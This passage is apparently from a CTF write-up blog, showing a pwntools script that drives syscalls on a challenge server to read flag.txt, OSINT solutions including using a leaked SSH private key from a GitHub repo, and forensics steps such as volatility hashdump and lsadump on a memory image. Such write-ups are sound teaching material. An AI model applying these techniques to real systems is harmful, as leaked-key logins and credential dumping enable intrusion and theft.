  write(1, address, 100); // 1 -> stdout

  return 0;
}
The entire syscall list can be found here.
Compile the code, execute it and when the program asks for input simply wrtie the file’s name you want to read. As you can see, it works.

After you have a working compiled binary, reverse it in order to see what value the registers must have in order to mimic the behavior. Please keep in minds that insead of ecx you must use r10. More info about r10/ecx here
Once you copy all the values, you must provided them as input in the server. You have to write a script to automate the process since the binary is timed.
Here’s the script I used: it’s a bit messy
# RazviOverflow
# Python3

from pwn import *
import sys

#binary = process("saas")
binary = remote("jh2i.com", 50016)

'''
Enter rax (decimal): 0
Enter rdi (decimal): 0
Enter rsi (decimal): 0
Enter rdx (decimal): 0
Enter r10 (decimal): 0
Enter r9 (decimal): 0
Enter r8 (decimal): 0
Rax: 0x0
'''

# Syscalls:
#     rax, rdi, rsi, rdx, r10, r9, r8
mmap = [9, 0, 4096, 3, 33, 0, 0]

print(binary.recv())
message = ""
for value in mmap:
  binary.sendline(str(value))
  message = binary.recv()
  print(message)


address = int(message.split(b"\n")[0].split(b"0x")[1], 16)

print("Address of buffer is -> " + hex(address))

read = [0, address, 8, 0, 0, 0]

binary.sendline(str(0))
for value in read:
  print(binary.recv())
  binary.sendline(str(value))

binary.sendline("flag.txt")
print(binary.recv())

open_function = [address, 0, 0, 0, 0, 0]

binary.sendline(str(2))

for value in open_function:
  binary.sendline(str(value))
  message = binary.recv()
  print(message)
message = binary.recv()
file_descriptor = int(message.split(b"\n")[0].split(b"0x")[1], 16)
print("File descriptor of flag.txt -> " + hex(file_descriptor))

read = [file_descriptor, address, 100, 0, 0, 0]

binary.sendline(str(0))

for value in read:
  print(binary.recv())
  binary.sendline(str(value))


write = [1, address, 100, 0, 0, 0]

binary.sendline(str(1))

for value in write:
  print(binary.recv())
  binary.sendline(str(value))

binary.interactive()

The flag is: flag{rax_rdi_rsi_radical_dude}
OSINT
Time Keeper
https://apporima.com/
The site we have to inspect is a blog-like page with several entries from the author. After spending some time looking at the website, I found nothing of interest. Then I uses waybackmachine to inspect the website.
The blog has 2 snapshots, the first dating of April 2020. At that time, the first entry of the blog was talking about forward slash flag dot txt .


However, it doesn’t exist in the actual blog.
Then I checked the url with wayback machine and the flag was there :)

The flag is: JCTF{the_wayback_machine}
Finsta

This time we have to find all social media used by NahamConTron. There are several OSINT tools that allow you to discover whether an username is taken in the most popular social sites. These tools are called username search engines. Namechk, knowem or namecheckr are examples of it.
This time I used knowem, even though the title gives us a hint about Instagram. https://knowem.com/checkusernames.php?u=NahamConTron.
I found that there is a github user with such name. However, there was a bait file:

Finally, checking their instagram reveals the flag.

The flag is: flag{i_feel_like_that_was_too_easy}
New Years Resolution

In this challenge we have a domain to inspect. Since there’s nothing running on port 80, the next step would be to check its whois records.
This time I used DomainDossier to find its IPs, DNS records and whois record.
The admins hid the flag in the DNS records :) as a sender policy framework entry.

The flag is: flag{next_year_i_wont_use_spf}
Tron
This time it was a bit harder, since we’re given the same username but we must find his server. Upon checking several reverse whois tools, there was no info at all. Thanks to kheaBro for giving me a helping hand.
Looking again at the github profile we previously found, we noticed the user forked another repo.
In the cloned repo, they left a file called .bash_history. Inspecting it reveals a ssh connection attempt to a given server.

Luckily enough, the private key name id_rsa was also available in the repo.

With this private ssh key, we can replicate the connection attempt. And it works :)

The flag is: flag{nahamcontron_is_on_the_grid}
Forensics
Microsooft

In this challenge a docx file is downloaded. Knowing docx format definitely helps with this one. Docx is just like zip, it’s just a container/wrapper of other files. These files can be easily identifies and extracted with binwalk.

Upon extraction, there are several files to read. Since we know the format of the flag, the easiest step is to simply grep and cat each of of them. Fortunately, we find the flag this way while reading oof.txt.

The flag is: flag{oof_is_right_why_gfxdata_though}
Volatile

The downloaded file in this challenge is pretty big, almost 460MB. It is a memory dump and, as the title suggests, we have to use volatility in order to inspect it.
There are several resources to learn and understand volatility but the one I found most useful is this one.
First, I’m interested in what image it is and what profile do I have to use.

It’s a win7 service pack 1 memory dump, so the profile I’ll be using is one of the 4 recommended by volatilty.
After retrieving several pieces of information about the system like:
volatility -f memdump.raw --profile=Win7SP1x86_23418 hashdump
volatility -f memdump.raw --profile=Win7SP1x86_23418 hivelist
volatility -f memdump.raw --profile=Win7SP1x86_23418 lsadump
volatility -f memdump.raw --profile=Win7SP1x86_23418 netscan
volatility -f memdump.raw --profile=Win7SP1x86_23418 compname
volatility -f memdump.raw --profile=Win7SP1x86_23418 clipboard
...
Nothing interesting was found. The flag was finally found in the cmd history. It was echoed :)

The flag is: JCTF{nice_volatility_tricks_bro}